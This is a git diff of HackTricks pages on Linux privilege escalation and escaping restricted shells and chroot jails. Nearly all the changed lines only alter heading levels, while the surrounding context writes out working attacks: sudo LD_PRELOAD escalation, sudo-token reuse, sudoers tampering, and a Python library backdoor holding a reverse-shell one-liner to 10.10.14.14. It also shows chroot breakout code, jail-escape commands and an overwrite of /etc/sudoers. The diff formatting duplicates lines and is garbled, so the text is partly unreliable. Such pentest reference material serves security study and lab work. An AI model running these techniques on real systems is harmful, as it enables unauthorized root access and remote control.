**LD\_PRELOAD** is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library (libc.so) This is called preloading a library.
|
**LD\_PRELOAD** is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library (libc.so) This is called preloading a library.
|
||||||
|
|
||||||
|
|
@ -945,7 +945,7 @@ Finally, **escalate privileges** running
|
||||||
sudo LD_PRELOAD=pe.so <COMMAND> #Use any command you can run with sudo
|
sudo LD_PRELOAD=pe.so <COMMAND> #Use any command you can run with sudo
|
||||||
```
|
```
|
||||||
|
|
||||||
### SUID Binary – so injection
|
## SUID Binary – so injection
|
||||||
|
|
||||||
If you find some weird binary with **SUID** permissions, you could check if all the **.so** files are **loaded correctly**. In order to do so you can execute:
|
If you find some weird binary with **SUID** permissions, you could check if all the **.so** files are **loaded correctly**. In order to do so you can execute:
|
||||||
|
|
||||||
|
|
@ -976,7 +976,7 @@ gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
|
||||||
|
|
||||||
And execute the binary.
|
And execute the binary.
|
||||||
|
|
||||||
### GTFOBins
|
## GTFOBins
|
||||||
|
|
||||||
[**GTFOBins**](https://gtfobins.github.io) is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.
|
[**GTFOBins**](https://gtfobins.github.io) is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.
|
||||||
|
|
||||||
|
|
@ -989,11 +989,11 @@ The project collects legitimate functions of Unix binaries that can be abused to
|
||||||
|
|
||||||
{% embed url="https://gtfobins.github.io/" %}
|
{% embed url="https://gtfobins.github.io/" %}
|
||||||
|
|
||||||
### FallOfSudo
|
## FallOfSudo
|
||||||
|
|
||||||
If you can access `sudo -l` you can use the tool [**FallOfSudo**](https://github.com/Critical-Start/FallofSudo) to check if it finds how to exploit any sudo rule.
|
If you can access `sudo -l` you can use the tool [**FallOfSudo**](https://github.com/Critical-Start/FallofSudo) to check if it finds how to exploit any sudo rule.
|
||||||
|
|
||||||
### Reusing Sudo Tokens
|
## Reusing Sudo Tokens
|
||||||
|
|
||||||
In the scenario where **you have a shell as a user with sudo privileges** but you don't know the password of the user, you can **wait him to execute some command using `sudo`**. Then, you can **access the token of the session where sudo was used and use it to execute anything as sudo** (privilege escalation).
|
In the scenario where **you have a shell as a user with sudo privileges** but you don't know the password of the user, you can **wait him to execute some command using `sudo`**. Then, you can **access the token of the session where sudo was used and use it to execute anything as sudo** (privilege escalation).
|
||||||
|
|
||||||
|
|
@ -1030,7 +1030,7 @@ bash exploit_v3.sh
|
||||||
sudo su
|
sudo su
|
||||||
```
|
```
|
||||||
|
|
||||||
### /var/run/sudo/ts/\<Username>
|
## /var/run/sudo/ts/\<Username>
|
||||||
|
|
||||||
If you have **write permissions** in the folder or on any of the created files inside the folder you can use the binary [**write\_sudo\_token**](https://github.com/nongiach/sudo\_inject/tree/master/extra\_tools) to **create a sudo token for a user and PID**.\
|
If you have **write permissions** in the folder or on any of the created files inside the folder you can use the binary [**write\_sudo\_token**](https://github.com/nongiach/sudo\_inject/tree/master/extra\_tools) to **create a sudo token for a user and PID**.\
|
||||||
For example if you can overwrite the file _/var/run/sudo/ts/sampleuser_ and you have a shell as that user with PID 1234, you can **obtain sudo privileges** without needing to know the password doing:
|
For example if you can overwrite the file _/var/run/sudo/ts/sampleuser_ and you have a shell as that user with PID 1234, you can **obtain sudo privileges** without needing to know the password doing:
|
||||||
|
|
@ -1039,7 +1039,7 @@ For example if you can overwrite the file _/var/run/sudo/ts/sampleuser_ and you
|
||||||
./write_sudo_token 1234 > /var/run/sudo/ts/sampleuser
|
./write_sudo_token 1234 > /var/run/sudo/ts/sampleuser
|
||||||
```
|
```
|
||||||
|
|
||||||
### /etc/sudoers, /etc/sudoers.d
|
## /etc/sudoers, /etc/sudoers.d
|
||||||
|
|
||||||
The file `/etc/sudoers` and the files inside `/etc/sudoers.d` configure who can use `sudo` and how. This files **by default can only be read by user root and group root**.\
|
The file `/etc/sudoers` and the files inside `/etc/sudoers.d` configure who can use `sudo` and how. This files **by default can only be read by user root and group root**.\
|
||||||
**If** you can **read** this file you could be able to **obtain some interesting information**, and if you can **write** any file you will be able to **escalate privileges**.
|
**If** you can **read** this file you could be able to **obtain some interesting information**, and if you can **write** any file you will be able to **escalate privileges**.
|
||||||
|
|
@ -1065,7 +1065,7 @@ echo "Defaults !tty_tickets" > /etc/sudoers.d/win
|
||||||
echo "Defaults timestamp_timeout=-1" >> /etc/sudoers.d/win
|
echo "Defaults timestamp_timeout=-1" >> /etc/sudoers.d/win
|
||||||
```
|
```
|
||||||
|
|
||||||
### DOAS
|
## DOAS
|
||||||
|
|
||||||
There are some alternatives to the `sudo` binary such as `doas` for OpenBSD, remember to check its configuration at `/etc/doas.conf`
|
There are some alternatives to the `sudo` binary such as `doas` for OpenBSD, remember to check its configuration at `/etc/doas.conf`
|
||||||
|
|
||||||
|
|
@ -1073,7 +1073,7 @@ There are some alternatives to the `sudo` binary such as `doas` for OpenBSD, rem
|
||||||
permit nopass demo as root cmd vim
|
permit nopass demo as root cmd vim
|
||||||
```
|
```
|
||||||
|
|
||||||
### Sudo Hijacking
|
## Sudo Hijacking
|
||||||
|
|
||||||
If you know that a **user usually connects to a machine and uses `sudo`** to escalate privileges and you got a shell within that user context, you can **create a new sudo executable** that will execute your code as root and then the users command. Then, **modify the $PATH** of the user context (for example adding the new path in .bash\_profile) so we the user executed sudo, your sudo executable is executed.
|
If you know that a **user usually connects to a machine and uses `sudo`** to escalate privileges and you got a shell within that user context, you can **create a new sudo executable** that will execute your code as root and then the users command. Then, **modify the $PATH** of the user context (for example adding the new path in .bash\_profile) so we the user executed sudo, your sudo executable is executed.
|
||||||
|
|
||||||
|
|
@ -1081,7 +1081,7 @@ Note that if the user uses a different shell (not bash) you will need to modify
|
||||||
|
|
||||||
## Shared Library
|
## Shared Library
|
||||||
|
|
||||||
### ld.so
|
## ld.so
|
||||||
|
|
||||||
The file `/etc/ld.so.conf` indicates **where are loaded the configurations files from**. Typically, this file contains the following path: `include /etc/ld.so.conf.d/*.conf`
|
The file `/etc/ld.so.conf` indicates **where are loaded the configurations files from**. Typically, this file contains the following path: `include /etc/ld.so.conf.d/*.conf`
|
||||||
|
|
||||||
|
|
@ -1094,7 +1094,7 @@ Take a look about **how to exploit this misconfiguration** in the following page
|
||||||
[ld.so.conf-example.md](ld.so.conf-example.md)
|
[ld.so.conf-example.md](ld.so.conf-example.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### RPATH
|
## RPATH
|
||||||
|
|
||||||
```
|
```
|
||||||
level15@nebula:/home/flag15$ readelf -d flag15 | egrep "NEEDED|RPATH"
|
level15@nebula:/home/flag15$ readelf -d flag15 | egrep "NEEDED|RPATH"
|
||||||
|
|
@ -1170,7 +1170,7 @@ getfacl -t -s -R -p /bin /etc /home /opt /root /sbin /usr /tmp 2>/dev/null
|
||||||
In **old versions** you may **hijack** some **shell** session of a different user (**root**).\
|
In **old versions** you may **hijack** some **shell** session of a different user (**root**).\
|
||||||
In **newest versions** you will be able to **connect** to screen sessions only of **your own user**. However, you could find **interesting information inside of the session**.
|
In **newest versions** you will be able to **connect** to screen sessions only of **your own user**. However, you could find **interesting information inside of the session**.
|
||||||
|
|
||||||
### screen sessions hijacking
|
## screen sessions hijacking
|
||||||
|
|
||||||
**List screen sessions**
|
**List screen sessions**
|
||||||
|
|
||||||
|
|
@ -1213,12 +1213,12 @@ Check **valentine box from HTB** for an example.
|
||||||
|
|
||||||
## SSH
|
## SSH
|
||||||
|
|
||||||
### Debian OpenSSL Predictable PRNG - CVE-2008-0166
|
## Debian OpenSSL Predictable PRNG - CVE-2008-0166
|
||||||
|
|
||||||
All SSL and SSH keys generated on Debian-based systems (Ubuntu, Kubuntu, etc) between September 2006 and May 13th, 2008 may be affected by this bug.\
|
All SSL and SSH keys generated on Debian-based systems (Ubuntu, Kubuntu, etc) between September 2006 and May 13th, 2008 may be affected by this bug.\
|
||||||
This bug caused that when creating in those OS a new ssh key **only 32,768 variations were possible**. This means that all the possibilities can be calculated and **having the ssh public key you can search for the corresponding private key**. You can find the calculated possibilities here: [https://github.com/g0tmi1k/debian-ssh](https://github.com/g0tmi1k/debian-ssh)
|
This bug caused that when creating in those OS a new ssh key **only 32,768 variations were possible**. This means that all the possibilities can be calculated and **having the ssh public key you can search for the corresponding private key**. You can find the calculated possibilities here: [https://github.com/g0tmi1k/debian-ssh](https://github.com/g0tmi1k/debian-ssh)
|
||||||
|
|
||||||
### SSH Interesting configuration values
|
## SSH Interesting configuration values
|
||||||
|
|
||||||
* **PasswordAuthentication:** Specifies whether password authentication is allowed. The default is `no`.
|
* **PasswordAuthentication:** Specifies whether password authentication is allowed. The default is `no`.
|
||||||
* **PubkeyAuthentication:** Specifies whether public key authentication is allowed. The default is `yes`.
|
* **PubkeyAuthentication:** Specifies whether public key authentication is allowed. The default is `yes`.
|
||||||
|
|
@ -1263,7 +1263,7 @@ If you Forward Agent configured in an environment \[**check here how to exploit
|
||||||
|
|
||||||
## Interesting Files
|
## Interesting Files
|
||||||
|
|
||||||
### Profiles files
|
## Profiles files
|
||||||
|
|
||||||
The file `/etc/profile` and the files under `/etc/profile.d/` are **scripts that are executed when a user run a new shell**. Therefore, if you can **write or modify any of the you can escalate privileges**.
|
The file `/etc/profile` and the files under `/etc/profile.d/` are **scripts that are executed when a user run a new shell**. Therefore, if you can **write or modify any of the you can escalate privileges**.
|
||||||
|
|
||||||
|
|
@ -1273,7 +1273,7 @@ ls -l /etc/profile /etc/profile.d/
|
||||||
|
|
||||||
If any weird profile script is found you should check it for **sensitive details**.
|
If any weird profile script is found you should check it for **sensitive details**.
|
||||||
|
|
||||||
### Passwd/Shadow Files
|
## Passwd/Shadow Files
|
||||||
|
|
||||||
Depending on the OS the `/etc/passwd` and `/etc/shadow` files may be using a different name or there may be a backup. Therefore it's recommended **find all of hem** and **check if you can read** them and **check if there are hashes** inside the files:
|
Depending on the OS the `/etc/passwd` and `/etc/shadow` files may be using a different name or there may be a backup. Therefore it's recommended **find all of hem** and **check if you can read** them and **check if there are hashes** inside the files:
|
||||||
|
|
||||||
|
|
@ -1337,7 +1337,7 @@ Group=root
|
||||||
|
|
||||||
Your backdoor will be executed the next time that tomcat is started.
|
Your backdoor will be executed the next time that tomcat is started.
|
||||||
|
|
||||||
### Check Folders
|
## Check Folders
|
||||||
|
|
||||||
The following folders may contain backups or interesting information: **/tmp**, **/var/tmp**, **/var/backups, /var/mail, /var/spool/mail, /etc/exports, /root** (Probably you won't be able to read the last one but try)
|
The following folders may contain backups or interesting information: **/tmp**, **/var/tmp**, **/var/backups, /var/mail, /var/spool/mail, /etc/exports, /root** (Probably you won't be able to read the last one but try)
|
||||||
|
|
||||||
|
|
@ -1345,7 +1345,7 @@ The following folders may contain backups or interesting information: **/tmp**,
|
||||||
ls -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/ /root
|
ls -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/ /root
|
||||||
```
|
```
|
||||||
|
|
||||||
### Weird Location/Owned files
|
## Weird Location/Owned files
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#root owned files in /home folders
|
#root owned files in /home folders
|
||||||
|
|
@ -1364,38 +1364,38 @@ for g in `groups`;
|
||||||
done
|
done
|
||||||
```
|
```
|
||||||
|
|
||||||
### Modified files in last mins
|
## Modified files in last mins
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
find / -type f -mmin -5 ! -path "/proc/*" ! -path "/sys/*" ! -path "/run/*" ! -path "/dev/*" ! -path "/var/lib/*" 2>/dev/null
|
find / -type f -mmin -5 ! -path "/proc/*" ! -path "/sys/*" ! -path "/run/*" ! -path "/dev/*" ! -path "/var/lib/*" 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
### Sqlite DB files
|
## Sqlite DB files
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
find / -name '*.db' -o -name '*.sqlite' -o -name '*.sqlite3' 2>/dev/null
|
find / -name '*.db' -o -name '*.sqlite' -o -name '*.sqlite3' 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
### \*\_history, .sudo\_as\_admin\_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .git-credentials, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml files
|
## \*\_history, .sudo\_as\_admin\_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .git-credentials, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml files
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
fils=`find / -type f \( -name "*_history" -o -name ".sudo_as_admin_successful" -o -name ".profile" -o -name "*bashrc" -o -name "httpd.conf" -o -name "*.plan" -o -name ".htpasswd" -o -name ".git-credentials" -o -name "*.rhosts" -o -name "hosts.equiv" -o -name "Dockerfile" -o -name "docker-compose.yml" \) 2>/dev/null`Hidden files
|
fils=`find / -type f \( -name "*_history" -o -name ".sudo_as_admin_successful" -o -name ".profile" -o -name "*bashrc" -o -name "httpd.conf" -o -name "*.plan" -o -name ".htpasswd" -o -name ".git-credentials" -o -name "*.rhosts" -o -name "hosts.equiv" -o -name "Dockerfile" -o -name "docker-compose.yml" \) 2>/dev/null`Hidden files
|
||||||
```
|
```
|
||||||
|
|
||||||
### Hidden files
|
## Hidden files
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
find / -type f -iname ".*" -ls 2>/dev/null
|
find / -type f -iname ".*" -ls 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Script/Binaries in PATH**
|
## **Script/Binaries in PATH**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
for d in `echo $PATH | tr ":" "\n"`; do find $d -name "*.sh" 2>/dev/null; done
|
for d in `echo $PATH | tr ":" "\n"`; do find $d -name "*.sh" 2>/dev/null; done
|
||||||
for d in `echo $PATH | tr ":" "\n"`; do find $d -type -f -executable 2>/dev/null; done
|
for d in `echo $PATH | tr ":" "\n"`; do find $d -type -f -executable 2>/dev/null; done
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Web files**
|
## **Web files**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
ls -alhR /var/www/ 2>/dev/null
|
ls -alhR /var/www/ 2>/dev/null
|
||||||
|
|
@ -1404,18 +1404,18 @@ ls -alhR /usr/local/www/apache22/data/
|
||||||
ls -alhR /opt/lampp/htdocs/ 2>/dev/null
|
ls -alhR /opt/lampp/htdocs/ 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Backups**
|
## **Backups**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
find /var /etc /bin /sbin /home /usr/local/bin /usr/local/sbin /usr/bin /usr/games /usr/sbin /root /tmp -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bck" -o -name "*\.bk" \) 2>/dev/nulll
|
find /var /etc /bin /sbin /home /usr/local/bin /usr/local/sbin /usr/bin /usr/games /usr/sbin /root /tmp -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bck" -o -name "*\.bk" \) 2>/dev/nulll
|
||||||
```
|
```
|
||||||
|
|
||||||
### Known files containing passwords
|
## Known files containing passwords
|
||||||
|
|
||||||
Read the code of [**linPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS), it searches for **several possible files that could contain passwords**.\
|
Read the code of [**linPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS), it searches for **several possible files that could contain passwords**.\
|
||||||
**Other interesting tool** that you can use to do so is: [**LaZagne**](https://github.com/AlessandroZ/LaZagne) which is an open source application used to retrieve lots of passwords stored on a local computer for Windows, Linux & Mac.
|
**Other interesting tool** that you can use to do so is: [**LaZagne**](https://github.com/AlessandroZ/LaZagne) which is an open source application used to retrieve lots of passwords stored on a local computer for Windows, Linux & Mac.
|
||||||
|
|
||||||
### Logs
|
## Logs
|
||||||
|
|
||||||
If you can read logs, you may be able to find **interesting/confidential information inside of them**. The more strange the log is, the more interesting will be (probably).\
|
If you can read logs, you may be able to find **interesting/confidential information inside of them**. The more strange the log is, the more interesting will be (probably).\
|
||||||
Also, some "**bad**" configured (backdoored?) **audit logs** may allow you to **record passwords** inside audit logs as explained in this post: [https://www.redsiege.com/blog/2019/05/logging-passwords-on-linux/](https://www.redsiege.com/blog/2019/05/logging-passwords-on-linux/).
|
Also, some "**bad**" configured (backdoored?) **audit logs** may allow you to **record passwords** inside audit logs as explained in this post: [https://www.redsiege.com/blog/2019/05/logging-passwords-on-linux/](https://www.redsiege.com/blog/2019/05/logging-passwords-on-linux/).
|
||||||
|
|
@ -1427,7 +1427,7 @@ grep -RE 'comm="su"|comm="sudo"' /var/log* 2>/dev/null
|
||||||
|
|
||||||
In order to **read logs the group** [**adm**](interesting-groups-linux-pe/#adm-group) will be really helpful.
|
In order to **read logs the group** [**adm**](interesting-groups-linux-pe/#adm-group) will be really helpful.
|
||||||
|
|
||||||
### Shell files
|
## Shell files
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
~/.bash_profile # if it exists, read once when you log in to the shell
|
~/.bash_profile # if it exists, read once when you log in to the shell
|
||||||
|
|
@ -1440,14 +1440,14 @@ In order to **read logs the group** [**adm**](interesting-groups-linux-pe/#adm-g
|
||||||
~/.zshrc #zsh shell
|
~/.zshrc #zsh shell
|
||||||
```
|
```
|
||||||
|
|
||||||
### Generic Creds Search/Regex
|
## Generic Creds Search/Regex
|
||||||
|
|
||||||
You should also check for files containing the word "**password**" in it's **name** or inside the **content**, also check for IPs and emails inside logs, or hashes regexps.\
|
You should also check for files containing the word "**password**" in it's **name** or inside the **content**, also check for IPs and emails inside logs, or hashes regexps.\
|
||||||
I'm not going to list here how to do all of this but if you are interested you can check the last checks that [**linpeas**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/linPEAS/linpeas.sh) perform.
|
I'm not going to list here how to do all of this but if you are interested you can check the last checks that [**linpeas**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/linPEAS/linpeas.sh) perform.
|
||||||
|
|
||||||
## Writable files
|
## Writable files
|
||||||
|
|
||||||
### Python library hijacking
|
## Python library hijacking
|
||||||
|
|
||||||
If you know from **where** a python script is going to be executed and you **can write inside** that folder or you can **modify python libraries**, you can modify the os library and backdoor it (if you can write where python script is going to be executed, copy and paste the os.py library).
|
If you know from **where** a python script is going to be executed and you **can write inside** that folder or you can **modify python libraries**, you can modify the os library and backdoor it (if you can write where python script is going to be executed, copy and paste the os.py library).
|
||||||
|
|
||||||
|
|
@ -1457,7 +1457,7 @@ To **backdoor the library** just add at the end of the os.py library the followi
|
||||||
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",5678));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
|
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",5678));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
|
||||||
```
|
```
|
||||||
|
|
||||||
### Logrotate exploitation
|
## Logrotate exploitation
|
||||||
|
|
||||||
There is a vulnerability on `logrotate`that allows a user with **write permissions over a log file** or **any** of its **parent directories** to make `logrotate`write **a file in any location**. If **logrotate** is being executed by **root**, then the user will be able to write any file in _**/etc/bash\_completion.d/**_ that will be executed by any user that login.\
|
There is a vulnerability on `logrotate`that allows a user with **write permissions over a log file** or **any** of its **parent directories** to make `logrotate`write **a file in any location**. If **logrotate** is being executed by **root**, then the user will be able to write any file in _**/etc/bash\_completion.d/**_ that will be executed by any user that login.\
|
||||||
So, if you have **write perms** over a **log file** **or** any of its **parent folder**, you can **privesc** (on most linux distributions, logrotate is executed automatically once a day as **user root**). Also, check if apart of _/var/log_ there are more files being **rotated**.
|
So, if you have **write perms** over a **log file** **or** any of its **parent folder**, you can **privesc** (on most linux distributions, logrotate is executed automatically once a day as **user root**). Also, check if apart of _/var/log_ there are more files being **rotated**.
|
||||||
|
|
@ -1472,7 +1472,7 @@ You can exploit this vulnerability with [**logrotten**](https://github.com/whotw
|
||||||
|
|
||||||
This vulnerability is very similar to [**CVE-2016-1247**](https://www.cvedetails.com/cve/CVE-2016-1247/) **(nginx logs),** so whenever you find that you can alter logs, check who is managing those logs and check if you can escalate privileges substituting the logs by symlinks.
|
This vulnerability is very similar to [**CVE-2016-1247**](https://www.cvedetails.com/cve/CVE-2016-1247/) **(nginx logs),** so whenever you find that you can alter logs, check who is managing those logs and check if you can escalate privileges substituting the logs by symlinks.
|
||||||
|
|
||||||
### /etc/sysconfig/network-scripts/ (Centos/Redhat)
|
## /etc/sysconfig/network-scripts/ (Centos/Redhat)
|
||||||
|
|
||||||
If, for whatever reason, a user is able to **write** an `ifcf-<whatever>` script to _/etc/sysconfig/network-scripts_ **or** it can **adjust** an existing one, then your **system is pwned**.
|
If, for whatever reason, a user is able to **write** an `ifcf-<whatever>` script to _/etc/sysconfig/network-scripts_ **or** it can **adjust** an existing one, then your **system is pwned**.
|
||||||
|
|
||||||
|
|
@ -1492,7 +1492,7 @@ DEVICE=eth0
|
||||||
|
|
||||||
**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)
|
**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)
|
||||||
|
|
||||||
### **init, init.d, systemd, and rc.d**
|
## **init, init.d, systemd, and rc.d**
|
||||||
|
|
||||||
`/etc/init.d` contains **scripts** used by the System V init tools (SysVinit). This is the **traditional service management package for Linux**, containing the `init` program (the first process that is run when the kernel has finished initializing¹) as well as some infrastructure to start and stop services and configure them. Specifically, files in `/etc/init.d` are shell scripts that respond to `start`, `stop`, `restart`, and (when supported) `reload` commands to manage a particular service. These scripts can be invoked directly or (most commonly) via some other trigger (typically the presence of a symbolic link in `/etc/rc?.d/`). (From [here](https://askubuntu.com/questions/5039/what-is-the-difference-between-etc-init-and-etc-init-d#:\~:text=%2Fetc%2Finit%20contains%20configuration%20files,the%20status%20of%20a%20service.))\
|
`/etc/init.d` contains **scripts** used by the System V init tools (SysVinit). This is the **traditional service management package for Linux**, containing the `init` program (the first process that is run when the kernel has finished initializing¹) as well as some infrastructure to start and stop services and configure them. Specifically, files in `/etc/init.d` are shell scripts that respond to `start`, `stop`, `restart`, and (when supported) `reload` commands to manage a particular service. These scripts can be invoked directly or (most commonly) via some other trigger (typically the presence of a symbolic link in `/etc/rc?.d/`). (From [here](https://askubuntu.com/questions/5039/what-is-the-difference-between-etc-init-and-etc-init-d#:\~:text=%2Fetc%2Finit%20contains%20configuration%20files,the%20status%20of%20a%20service.))\
|
||||||
Other alternative to this folder is `/etc/rc.d/init.d` in Redhat
|
Other alternative to this folder is `/etc/rc.d/init.d` in Redhat
|
||||||
|
|
@ -1504,19 +1504,19 @@ Files that ships in packages downloaded from distribution repository go into `/u
|
||||||
|
|
||||||
## Other Tricks
|
## Other Tricks
|
||||||
|
|
||||||
### NFS Privilege escalation
|
## NFS Privilege escalation
|
||||||
|
|
||||||
{% content-ref url="nfs-no_root_squash-misconfiguration-pe.md" %}
|
{% content-ref url="nfs-no_root_squash-misconfiguration-pe.md" %}
|
||||||
[nfs-no\_root\_squash-misconfiguration-pe.md](nfs-no\_root\_squash-misconfiguration-pe.md)
|
[nfs-no\_root\_squash-misconfiguration-pe.md](nfs-no\_root\_squash-misconfiguration-pe.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Escaping from restricted Shells
|
## Escaping from restricted Shells
|
||||||
|
|
||||||
{% content-ref url="escaping-from-limited-bash.md" %}
|
{% content-ref url="escaping-from-limited-bash.md" %}
|
||||||
[escaping-from-limited-bash.md](escaping-from-limited-bash.md)
|
[escaping-from-limited-bash.md](escaping-from-limited-bash.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Cisco - vmanage
|
## Cisco - vmanage
|
||||||
|
|
||||||
{% content-ref url="cisco-vmanage.md" %}
|
{% content-ref url="cisco-vmanage.md" %}
|
||||||
[cisco-vmanage.md](cisco-vmanage.md)
|
[cisco-vmanage.md](cisco-vmanage.md)
|
||||||
|
|
@ -1533,7 +1533,7 @@ Files that ships in packages downloaded from distribution repository go into `/u
|
||||||
|
|
||||||
## Linux/Unix Privesc Tools
|
## Linux/Unix Privesc Tools
|
||||||
|
|
||||||
### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)
|
## **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)
|
||||||
|
|
||||||
**LinEnum**: [https://github.com/rebootuser/LinEnum](https://github.com/rebootuser/LinEnum)(-t option)\
|
**LinEnum**: [https://github.com/rebootuser/LinEnum](https://github.com/rebootuser/LinEnum)(-t option)\
|
||||||
**Enumy**: [https://github.com/luke-goddard/enumy](https://github.com/luke-goddard/enumy)\
|
**Enumy**: [https://github.com/luke-goddard/enumy](https://github.com/luke-goddard/enumy)\
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Escaping from Jails
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,11 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## **GTFOBins**
|
|
||||||
|
# **GTFOBins**
|
||||||
|
|
||||||
**Search in** [**https://gtfobins.github.io/**](https://gtfobins.github.io) **if you can execute any binary with "Shell" property**
|
**Search in** [**https://gtfobins.github.io/**](https://gtfobins.github.io) **if you can execute any binary with "Shell" property**
|
||||||
|
|
||||||
## Chroot limitation
|
# Chroot limitation
|
||||||
|
|
||||||
From [wikipedia](https://en.wikipedia.org/wiki/Chroot#Limitations): The chroot mechanism is **not intended to defend** against intentional tampering by **privileged** (**root**) **users**. On most systems, chroot contexts do not stack properly and chrooted programs **with sufficient privileges may perform a second chroot to break out**.
|
From [wikipedia](https://en.wikipedia.org/wiki/Chroot#Limitations): The chroot mechanism is **not intended to defend** against intentional tampering by **privileged** (**root**) **users**. On most systems, chroot contexts do not stack properly and chrooted programs **with sufficient privileges may perform a second chroot to break out**.
|
||||||
|
|
||||||
|
|
@ -73,9 +74,9 @@ chroot ".";
|
||||||
system("/bin/bash");
|
system("/bin/bash");
|
||||||
```
|
```
|
||||||
|
|
||||||
## Bash Jails
|
# Bash Jails
|
||||||
|
|
||||||
### Enumeration
|
## Enumeration
|
||||||
|
|
||||||
Get info about the jail:
|
Get info about the jail:
|
||||||
|
|
||||||
|
|
@ -87,7 +88,7 @@ export
|
||||||
pwd
|
pwd
|
||||||
```
|
```
|
||||||
|
|
||||||
### Modify PATH
|
## Modify PATH
|
||||||
|
|
||||||
Check if you can modify the PATH env variable
|
Check if you can modify the PATH env variable
|
||||||
|
|
||||||
|
|
@ -97,14 +98,14 @@ PATH=/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin #Try to change
|
||||||
echo /home/* #List directory
|
echo /home/* #List directory
|
||||||
```
|
```
|
||||||
|
|
||||||
### Using vim
|
## Using vim
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
:set shell=/bin/sh
|
:set shell=/bin/sh
|
||||||
:shell
|
:shell
|
||||||
```
|
```
|
||||||
|
|
||||||
### Create script
|
## Create script
|
||||||
|
|
||||||
Check if you can create an executable file with _/bin/bash_ as content
|
Check if you can create an executable file with _/bin/bash_ as content
|
||||||
|
|
||||||
|
|
@ -113,7 +114,7 @@ red /bin/bash
|
||||||
> w wx/path #Write /bin/bash in a writable and executable path
|
> w wx/path #Write /bin/bash in a writable and executable path
|
||||||
```
|
```
|
||||||
|
|
||||||
### Get bash from SSH
|
## Get bash from SSH
|
||||||
|
|
||||||
If you are accessing via ssh you can use this trick to execute a bash shell:
|
If you are accessing via ssh you can use this trick to execute a bash shell:
|
||||||
|
|
||||||
|
|
@ -123,7 +124,7 @@ ssh user@<IP> -t "bash --noprofile -i"
|
||||||
ssh user@<IP> -t "() { :; }; sh -i "
|
ssh user@<IP> -t "() { :; }; sh -i "
|
||||||
```
|
```
|
||||||
|
|
||||||
### Declare
|
## Declare
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
declare -n PATH; export PATH=/bin;bash -i
|
declare -n PATH; export PATH=/bin;bash -i
|
||||||
|
|
@ -131,7 +132,7 @@ declare -n PATH; export PATH=/bin;bash -i
|
||||||
BASH_CMDS[shell]=/bin/bash;shell -i
|
BASH_CMDS[shell]=/bin/bash;shell -i
|
||||||
```
|
```
|
||||||
|
|
||||||
### Wget
|
## Wget
|
||||||
|
|
||||||
You can overwrite for example sudoers file
|
You can overwrite for example sudoers file
|
||||||
|
|
||||||
|
|
@ -139,18 +140,18 @@ You can overwrite for example sudoers file
|
||||||
wget http://127.0.0.1:8080/sudoers -O /etc/sudoers
|
